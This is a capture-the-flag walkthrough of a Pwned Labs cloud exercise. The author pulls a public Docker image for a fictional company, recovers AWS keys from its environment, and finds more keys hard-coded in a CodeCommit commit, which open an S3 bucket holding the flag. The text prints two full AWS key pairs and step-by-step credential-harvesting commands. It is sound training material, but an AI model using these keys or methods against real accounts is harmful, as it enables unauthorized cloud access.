11 minutes

Pwned Labs - Uncover Secrets in CodeCommit and Docker

Uncover Secrets in CodeCommit and Docker

Scenario

Huge Logistics has engaged your team for a security assessment. Your primary objective is to scrutinize their public repositories for overlooked credentials or sensitive information. If you discover any, use them to gain initial access to their cloud infrastructure. From there, focus on lateral and vertical movement to demonstrate impact. Your aim is to identify any security gaps so they can be closed off.

Learning Outcomes

- Interacting with and getting secrets from Docker containers

- Enumerating and getting secrets from AWS CodeCommit

- An understanding of how this could have been prevented

Real World Context

Containerization has emerged as a foundational element for interconnected services, with Docker standing out as the leading containerization platform. Docker Hub comprises more than 9,000,000 images anybody can use. In an important study of container security, researchers from RWTH Aachen University examined 337,171 images from Docker Hub along with 8,076 from private repositories. They discovered that over 8% of these images had confidential data, such as private keys and API secrets. Specifically, they identified 52,107 private keys and 3,158 exposed API secrets. Of those API secrets, 2,920 API secrets belong to cloud providers, with the researchers identifying 1,213 secrets for the AWS API.

Entry Point

Attack



Docker Hub (Graphical)

We start enumeration on Docker Hub to see if we are able to find any images that could be related to Huge Logistics and we get a hit as shown below which is one of the community images:



The name definitely is interesting as Terraform is used for Provisioning and there is definitely a high chance that it will contain something of interest. We look at the Tags and we can see just one which is version 0.12

Docker CLI

Using the docker command we are able to search and we find the same details

❯ docker search "huge logistics"

NAME DESCRIPTION STARS OFFICIAL AUTOMATED

hugecannon/factorio Runs factorio game server 8 [OK]

hugegraph/hugegraph Apache HugeGraph-Server Official Version 5

hugegraph/busybox test image 2

hugegraph/hugegraph-computer-operator Apache HugeGraph Computer Operator Image 1

hugegraph/hubble Apache HugeGraph analysis dashboard (data lo… 1

hljose/huge-logistics-terraform-runner Huge Logistics Terraform Runner 0

omarqazi/logistics 0

esignbr/logistics-test-selenium Project for UI testing the Logistics applica… 0

< -- snip -- >

We can also view information about the tags

❯ curl -s https://hub.docker.com/v2/repositories/hljose/huge-logistics-terraform-runner/tags | jq .

{

"count": 1,

"next": null,

"previous": null,

"results": [

{

"creator": 22687041,

"id": 478187065,

"images": [

{

"architecture": "amd64",

"features": "",

"variant": null,

"digest": "sha256:9f2719775ca8537023b9f1c126a2b36d6b59998d9e54e3d2e0b87b0d80e75707",

"os": "linux",

"os_features": "",

"os_version": null,

"size": 53176705,

"status": "active",

"last_pulled": "2024-07-07T12:21:24.015417Z",

"last_pushed": "2023-07-19T22:30:57.409626Z"

}

],

"last_updated": "2023-07-19T22:30:57.527145Z",

"last_updater": 22687041,

"last_updater_username": "hljose",

"name": "0.12",

"repository": 20534833,

"full_size": 53176705,

"v2": true,

"tag_status": "active",

"tag_last_pulled": "2024-07-07T12:21:24.015417Z",

"tag_last_pushed": "2023-07-19T22:30:57.527145Z",

"media_type": "application/vnd.docker.container.image.v1+json",

"content_type": "image",

"digest": "sha256:9f2719775ca8537023b9f1c126a2b36d6b59998d9e54e3d2e0b87b0d80e75707"

}

]

}

Now that we have seen a couple of ways to get the information, lets pull the image from the registry.

❯ docker pull hljose/huge-logistics-terraform-runner:0.12

0.12: Pulling from hljose/huge-logistics-terraform-runner

31e352740f53: Pulling fs layer

733c1bd26773: Pulling fs layer

3ee224966b84: Pulling fs layer

661b6e1c6136: Waiting

e3f8a0cccb2d: Waiting

dc8d5954d00c: Waiting

1630fa498485: Waiting

We can also run docker scout, but as I am not using Docker Desktop, we have to install this manually which we can do with the following commands

curl -fsSL https://raw.githubusercontent.com/docker/scout-cli/main/install.sh -o install-scout.sh

sh install-scout.sh

Once it is installed, we run the --help command to see what the options are

❯ docker scout --help

Command line tool for Docker Scout

Usage

docker scout [command]

Available Commands

attestation Manage attestations on image indexes

cache Manage Docker Scout cache and temporary files

compare Compare two images and display differences (experimental)

config Manage Docker Scout configuration

cves Display CVEs identified in a software artifact

enroll Enroll an organization with Docker Scout

environment Manage environments (experimental)

help Display information about the available commands

integration Commands to list, configure, and delete Docker Scout integrations

policy Evaluate policies against an image and display the policy evaluation results (experimental)

push Push an image or image index to Docker Scout (experimental)

quickview Quick overview of an image

recommendations Display available base image updates and remediation recommendations

repo Commands to list, enable, and disable Docker Scout on repositories

version Show Docker Scout version information

Use "docker scout [command] --help" for more information about a command.

Learn More

Read docker scout cli reference at https://docs.docker.com/engine/reference/commandline/scout/

Report Issues

Raise bugs and feature requests at https://github.com/docker/scout-cli/issues

Send Feedback

Send feedback with docker feedback

There are two commands that look interesting which are quickview and cves which we will run against the image

You must be logged into Docker via the CLI to run

docker scout

❯ docker scout quickview hljose/huge-logistics-terraform-runner:0.12

✓ Image stored for indexing

✓ Indexed 93 packages

i Base image was auto-detected. To get more accurate results, build images with max-mode provenance attestations.

Review docs.docker.com ↗ for more information.

Target │ hljose/huge-logistics-terraform-runner:0.12 │ 3C 6H 19M 1L 5?

digest │ 31bd0544dff8 │

Base image │ alpine:3 │ 2C 1H 10M 0L 4?

Refreshed base image │ alpine:3 │ 1C 0H 0M 0L

│ │ -1 -1 -10 -4

Updated base image │ alpine:3.19 │ 1C 0H 0M 0L 1?

│ │ -1 -1 -10 -3

What's next:

View vulnerabilities → docker scout cves hljose/huge-logistics-terraform-runner:0.12

View base image update recommendations → docker scout recommendations hljose/huge-logistics-terraform-runner:0.12

Include policy results in your quickview by supplying an organization → docker scout quickview hljose/huge-logistics-terraform-runner:0.12 --org <organization>

List of CVEs

❯ docker scout cves hljose/huge-logistics-terraform-runner:0.12

✓ SBOM of image already cached, 93 packages indexed

✗ Detected 9 vulnerable packages with a total of 34 vulnerabilities

## Overview

│ Analyzed Image

────────────────────┼────────────────────────────────────────────────

Target │ hljose/huge-logistics-terraform-runner:0.12

digest │ 31bd0544dff8

platform │ linux/amd64

vulnerabilities │ 3C 6H 19M 1L 5?

size │ 62 MB

packages │ 93

## Packages and Vulnerabilities

1C 1H 6M 0L 4? openssl 3.1.1-r1

pkg:apk/alpine/openssl@3.1.1-r1?os_name=alpine&os_version=3.18

✗ CRITICAL CVE-2024-5535

https://scout.docker.com/v/CVE-2024-5535

Affected range : <3.1.6-r0

Fixed version : 3.1.6-r0

< -- snip -- >

There is a wealth of information, which would definitely be beneficial if this was running in a environment that we had access to, but at this stage we have gathered a lot of information about the container and lets run it and see what we can find inside the image.

❯ docker run --rm -it hljose/huge-logistics-terraform-runner:0.12 /bin/bash

e918506ff677:/# ls

bin etc lib mnt proc run srv tmp var

dev home media opt root sbin sys usr workspace

We look at the workspace folder, but there is nothing there and as we look around we see a .gitconfig file in the /root directory and when we look at the environment variables, we can see AWS credentials

e918506ff677:~# ls -la

total 16

drwx------ 1 root root 4096 Jul 19 2023 .

drwxr-xr-x 1 root root 4096 Jul 9 07:57 ..

drwxr-xr-x 3 root root 4096 Jul 19 2023 .cache

-rw-r--r-- 1 root root 80 Jul 19 2023 .gitconfig

e918506ff677:~# cat .gitconfig

[credential]

helper = !aws codecommit credential-helper $@

UseHttpPath = true

e918506ff677:~# env

HOSTNAME=e918506ff677

AWS_DEFAULT_REGION=us-east-1

PWD=/root

HOME=/root

AWS_SECRET_ACCESS_KEY=iupVtWDRuAvxWZQRS8fk8FaqgC1hh6Pf3YYgoNX1

TERM=xterm

SHLVL=1

AWS_ACCESS_KEY_ID=AKIA3NRSK2PTOA5KVIUF

PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

_=/usr/bin/env

OLDPWD=/home

We load the credentials that we found and can confirm that these are valid and working

❯ aws --profile pentester configure

AWS Access Key ID [None]: AKIA3NRSK2PTOA5KVIUF

AWS Secret Access Key [None]: 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

Default region name [None]: us-east-1

Default output format [None]:

❯ aws --profile pentester sts get-caller-identity

{

"UserId": "AIDA3NRSK2PTAUXNEJTBN",

"Account": "785010840550",

"Arn": "arn:aws:iam::785010840550:user/prod-deploy"

}

In addition to manually inspecting the container we could have also gotten the credentials using the docker inspect hljose/huge-logistics-terraform-runner:0.12 command

< -- snip -- >

"Config": {

"Hostname": "",

"Domainname": "",

"User": "",

"AttachStdin": false,

"AttachStdout": false,

"AttachStderr": false,

"Tty": false,

"OpenStdin": false,

"StdinOnce": false,

"Env": [

"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",

"AWS_ACCESS_KEY_ID=AKIA3NRSK2PTOA5KVIUF",

"AWS_SECRET_ACCESS_KEY=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",

"AWS_DEFAULT_REGION=us-east-1"

],

"Cmd": [

"/bin/bash"

],

"ArgsEscaped": true,

"Image": "",

"Volumes": {

"/workspace": {}

},

"WorkingDir": "",

"Entrypoint": null,

"OnBuild": null,

"Labels": {

"description": "Feature-packed DevOps Docker image with AWS, Azure, GCP CLI tools, Terraform, and common utilities.",

"maintainer": "jose@huge-logistics.com"

}

},

< -- snip -- >

Now that we have credentials, lets enumerate with aws-enumerator to see what permissions that we have, first we need to add our credentials and then we can enumerate.

❯ aws-enumerator cred -aws_region us-east-1 -aws_access_key_id AKIA3NRSK2PTOA5KVIUF -aws_secret_access_key 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

Message: File .env with AWS credentials were created in current folder

# Filtered list of results

❯ aws-enumerator enum -services all

Message: Successful CODECOMMIT: 1 / 2

Message: Successful DYNAMODB: 1 / 5

Message: Successful STS: 2 / 2

Time: 1m8.265975631s

Message: Enumeration finished

We have 3 services that we have permissions, so we will dig into these further and see that we have the ability to ListRepositories

❯ aws-enumerator dump -services codecommit, dynamodb, sts

-------------------------------------------------- CODECOMMIT --------------------------------------------------

ListRepositories

----------------------------------------------------------------------------------------------------------------

As we have permissions to CodeCommit, we shall use the AWS CLI to list the repositories and we can see that we have access to vessel-tracking

❯ aws --profile pentester codecommit list-repositories

{

"repositories": [

{

"repositoryName": "vessel-tracking",

"repositoryId": "beb7df6c-e3a2-4094-8fc5-44451afc38d3"

}

]

}

We list the repository and we can see the defaultBranch which begs the question, are there other branches?

❯ aws --profile pentester codecommit get-repository --repository-name vessel-tracking

{

"repositoryMetadata": {

"accountId": "785010840550",

"repositoryId": "beb7df6c-e3a2-4094-8fc5-44451afc38d3",

"repositoryName": "vessel-tracking",

"repositoryDescription": "Vessel Tracking App",

"defaultBranch": "master",

"lastModifiedDate": "2023-07-21T01:50:46.826000+08:00",

"creationDate": "2023-07-20T05:11:19.845000+08:00",

"cloneUrlHttp": "https://git-codecommit.us-east-1.amazonaws.com/v1/repos/vessel-tracking",

"cloneUrlSsh": "ssh://git-codecommit.us-east-1.amazonaws.com/v1/repos/vessel-tracking",

"Arn": "arn:aws:codecommit:us-east-1:785010840550:vessel-tracking",

"kmsKeyId": "alias/aws/codecommit"

}

}

We can see that there is a dev branch and lets check that out

❯ aws --profile pentester codecommit list-branches --repository-name vessel-tracking

{

"branches": [

"master",

"dev"

]

}

We get the branch and we have a commitId

❯ aws --profile pentester codecommit get-branch --repository-name vessel-tracking --branch-name dev

{

"branch": {

"branchName": "dev",

"commitId": "b63f0756ce162a3928c4470681cf18dd2e4e2d5a"

}

}

We look at the commit and thee is a message Allow S3 call to work universally which could be an indication that credentials have been hard coded.

❯ aws --profile pentester codecommit get-commit --commit-id b63f0756ce162a3928c4470681cf18dd2e4e2d5a --repository-name vessel-tracki

ng

{

"commit": {

"commitId": "b63f0756ce162a3928c4470681cf18dd2e4e2d5a",

"treeId": "5718a0915f230aa9dd0292e7f311cb53562bb885",

"parents": [

"2272b1b6860912aa3b042caf9ee3aaef58b19cb1"

],

"message": "Allow S3 call to work universally\n",

"author": {

"name": "Jose Martinez",

"email": "jose@pwnedlabs.io",

"date": "1689875383 +0100"

},

"committer": {

"name": "Jose Martinez",

"email": "jose@pwnedlabs.io",

"date": "1689875383 +0100"

},

"additionalData": ""

}

}

We git the differences of the from the commit and we can see that the change was js/server.js and we will now get that file

❯ aws --profile pentester codecommit get-differences --repository-name vessel-tracking --before-commit-specifier 2272b1b6860912aa3b042caf9ee3aaef58b19cb1 --after-commit-specifier b63f0756ce162a3928c4470681cf18dd2e4e2d5a

{

"differences": [

{

"beforeBlob": {

"blobId": "4381be5cc1992c598de5b7a6b73ebb438b79daba",

"path": "js/server.js",

"mode": "100644"

},

"afterBlob": {

"blobId": "39bb76cad12f9f622b3c29c1d07c140e5292a276",

"path": "js/server.js",

"mode": "100644"

},

"changeType": "M"

}

]

}

We retrieve the file and the content is base64 encoded

❯ aws --profile pentester codecommit get-file --repository-name vessel-tracking --commit-specifier b63f0756ce162a3928c4470681cf18dd2e4e2d5a --file-path js/server.js

{

"commitId": "b63f0756ce162a3928c4470681cf18dd2e4e2d5a",

"blobId": "39bb76cad12f9f622b3c29c1d07c140e5292a276",

"filePath": "js/server.js",

"fileMode": "NORMAL",

"fileSize": 1702,

"fileContent": "Y29uc3QgZXhwcmVzcyA9IHJlcXVpcmUoJ2V4cHJlc3MnKTsKY29uc3QgYXhpb3MgPSByZXF1aXJlKCdheGlvcycpOwpjb25zdCBBV1MgPSByZXF1aXJlKCdhd3Mtc2RrJyk7CmNvbnN0IHsgdjQ6IHV1aWR2NCB9ID0gcmVxdWlyZSgndXVpZCcpOwpyZXF1aXJlKCdkb3RlbnYnKS5jb25maWcoKTsKCmNvbnN0IGFwcCA9IGV4cHJlc3MoKTsKY29uc3QgUE9SVCA9IHByb2Nlc3MuZW52LlBPUlQgfHwgMzAwMDsKCi8vIEFXUyBTZXR1cApjb25zdCBBV1NfQUNDRVNTX0tFWSA9ICdBS0lBM05SU0syUFRMR0FXV0xURyc7CmNvbnN0IEFXU19TRUNSRVRfS0VZID0gJzJ3Vnd3NVZFQWM2NWVXV21oc3VVVXZGRVRUNyt5bVlHTGptZUNoYXMnOwoKQVdTLmNvbmZpZy51cGRhdGUoewogICAgcmVnaW9uOiAndXMtZWFzdC0xJywgIC8vIENoYW5nZSB0byB5b3VyIHJlZ2lvbgogICAgYWNjZXNzS2V5SWQ6IEFXU19BQ0NFU1NfS0VZLAogICAgc2VjcmV0QWNjZXNzS2V5OiBBV1NfU0VDUkVUX0tFWQp9KTsKY29uc3QgczMgPSBuZXcgQVdTLlMzKCk7CgphcHAudXNlKChyZXEsIHJlcywgbmV4dCkgPT4gewogICAgLy8gR2VuZXJhdGUgYSByZXF1ZXN0IElECiAgICByZXEucmVxdWVzdElEID0gdXVpZHY0KCk7CiAgICBuZXh0KCk7Cn0pOwoKYXBwLmdldCgnL3Zlc3NlbC86bXNzaScsIGFzeW5jIChyZXEsIHJlcykgPT4gewogICAgdHJ5IHsKICAgICAgICBjb25zdCBtc3NpID0gcmVxLnBhcmFtcy5tc3NpOwoKICAgICAgICAvLyBGZXRjaCBkYXRhIGZyb20gTWFyaW5lVHJhZmZpYyBBUEkKICAgICAgICBsZXQgcmVzcG9uc2UgPSBhd2FpdCBheGlvcy5nZXQoYGh0dHBzOi8vYXBpLm1hcmluZXRyYWZmaWMuY29tL3Zlc3NlbC8ke21zc2l9YCwgewogICAgICAgICAgICBoZWFkZXJzOiB7ICdBcGktS2V5JzogcHJvY2Vzcy5lbnYuTUFSSU5FX0FQSV9LRVkgfQogICAgICAgIH0pOwoKICAgICAgICBsZXQgZGF0YSA9IHJlc3BvbnNlLmRhdGE7IC8vIE1vZGlmeSBhcyBwZXIgYWN0dWFsIEFQSSByZXNwb25zZSBzdHJ1Y3R1cmUKCiAgICAgICAgLy8gVXBsb2FkIHRvIFMzCiAgICAgICAgbGV0IHBhcmFtcyA9IHsKICAgICAgICAgICAgQnVja2V0OiAndmVzc2VsLXRyYWNraW5nJywKICAgICAgICAgICAgS2V5OiBgJHttc3NpfS5qc29uYCwKICAgICAgICAgICAgQm9keTogSlNPTi5zdHJpbmdpZnkoZGF0YSksCiAgICAgICAgICAgIENvbnRlbnRUeXBlOiAiYXBwbGljYXRpb24vanNvbiIKICAgICAgICB9OwoKICAgICAgICBzMy5wdXRPYmplY3QocGFyYW1zLCBmdW5jdGlvbiAoZXJyLCBzM2RhdGEpIHsKICAgICAgICAgICAgaWYgKGVycikgcmV0dXJuIHJlcy5zdGF0dXMoNTAwKS5qc29uKGVycik7CiAgICAgICAgICAgIAogICAgICAgICAgICAvLyBTZW5kIGRhdGEgdG8gZnJvbnRlbmQKICAgICAgICAgICAgcmVzLmpzb24oewogICAgICAgICAgICAgICAgZGF0YSwKICAgICAgICAgICAgICAgIHJlcXVlc3RJRDogcmVxLnJlcXVlc3RJRAogICAgICAgICAgICB9KTsKICAgICAgICB9KTsKCiAgICB9IGNhdGNoIChlcnJvcikgewogICAgICAgIHJlcy5zdGF0dXMoNTAwKS5qc29uKHsgZXJyb3I6ICJFcnJvciBmZXRjaGluZyB2ZXNzZWwgZGF0YS4iIH0pOwogICAgfQp9KTsKCmFwcC5saXN0ZW4oUE9SVCwgKCkgPT4gewogICAgY29uc29sZS5sb2coYFNlcnZlciBpcyBydW5uaW5nIG9uIFBPUlQgJHtQT1JUfWApOwp9KTsKCg=="

}

We decode the content and we can see that the file has an AWS Access and Secret Key hard-coded.

const express = require('express');

const axios = require('axios');

const AWS = require('aws-sdk');

const { v4: uuidv4 } = require('uuid');

require('dotenv').config();

const app = express();

const PORT = process.env.PORT || 3000;

// AWS Setup

const AWS_ACCESS_KEY = 'AKIA3NRSK2PTLGAWWLTG';

const AWS_SECRET_KEY = '2wVww5VEAc65eWWmhsuUUvFETT7+ymYGLjmeChas';

AWS.config.update({

region: 'us-east-1', // Change to your region

accessKeyId: AWS_ACCESS_KEY,

secretAccessKey: AWS_SECRET_KEY

});

const s3 = new AWS.S3();

app.use((req, res, next) => {

// Generate a request ID

req.requestID = uuidv4();

next();

});

app.get('/vessel/:mssi', async (req, res) => {

try {

const mssi = req.params.mssi;

// Fetch data from MarineTraffic API

let response = await axios.get(`https://api.marinetraffic.com/vessel/${mssi}`, {

headers: { 'Api-Key': process.env.MARINE_API_KEY }

});

let data = response.data; // Modify as per actual API response structure

// Upload to S3

let params = {

Bucket: 'vessel-tracking',

Key: `${mssi}.json`,

Body: JSON.stringify(data),

ContentType: "application/json"

};

s3.putObject(params, function (err, s3data) {

if (err) return res.status(500).json(err);

// Send data to frontend

res.json({

data,

requestID: req.requestID

});

});

} catch (error) {

res.status(500).json({ error: "Error fetching vessel data." });

}

});

app.listen(PORT, () => {

console.log(`Server is running on PORT ${PORT}`);

});

We add the credentials and verify and these belong to the code-admin user

❯ aws --profile codecommit configure

AWS Access Key ID [None]: AKIA3NRSK2PTLGAWWLTG

AWS Secret Access Key [None]: 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

Default region name [None]: us-east-1

Default output format [None]:

❯ aws --profile codecommit sts get-caller-identity

{

"UserId": "AIDA3NRSK2PTJN636WIHU",

"Account": "785010840550",

"Arn": "arn:aws:iam::785010840550:user/code-admin"

}

You will note that in the server.js file that it listed an S3 bucket and we can list that and we have the flag.

❯ aws --profile codecommit s3 ls s3://vessel-tracking

2023-07-21 02:25:17 32 flag.txt

2023-07-21 02:35:56 21810 vessel-id-ae

2023-07-21 02:35:57 21770 vessel-id-af

2023-07-21 02:35:58 21515 vessel-id-ag

2023-07-21 02:35:58 21639 vessel-id-ah

2023-07-21 02:35:59 21568 vessel-id-ai

2023-07-21 02:36:00 21813 vessel-id-aj

2023-07-21 02:36:01 21575 vessel-id-ak

2023-07-21 02:36:01 21871 vessel-id-al

2023-07-21 02:36:02 21523 vessel-id-am

2023-07-21 02:36:03 21606 vessel-id-an

2023-07-21 02:36:04 21675 vessel-id-ao

2023-07-21 02:36:04 21313 vessel-id-ap

2023-07-21 02:36:05 21384 vessel-id-aq

2023-07-21 02:36:06 21573 vessel-id-ar

2023-07-21 02:36:07 21771 vessel-id-as

2023-07-21 02:36:07 21409 vessel-id-at

2023-07-21 02:36:08 21672 vessel-id-au

2023-07-21 02:36:08 21522 vessel-id-av

2023-07-21 02:36:09 21515 vessel-id-aw

2023-07-21 02:36:10 21482 vessel-id-ax

2023-07-21 02:36:10 21545 vessel-id-ay

We can download the flag and PWNED!